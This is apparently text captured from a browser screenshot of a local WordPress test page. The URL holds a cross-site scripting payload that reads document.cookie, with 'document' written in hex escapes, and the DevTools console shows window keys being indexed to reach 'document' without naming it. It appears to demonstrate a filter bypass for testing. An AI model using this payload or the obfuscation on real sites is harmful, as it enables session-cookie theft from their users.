 Non sicuro wordpress/test.php?name=%27;alert(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["cookie"]);//
Hello
Elements Console Sources Network Performance Memory Application
top Filter Default levels
93: "onmouseout"
94: "onmouseover"
95: "onmouseup"
96: "onmousewheel"
97: "onpause"
98: "onplay"
99: "onplaying"
[100 … 195]
length: 196
__proto__: Array(0)
Object.keys(window)[13]
"document"
window[Object.keys(window)[13]]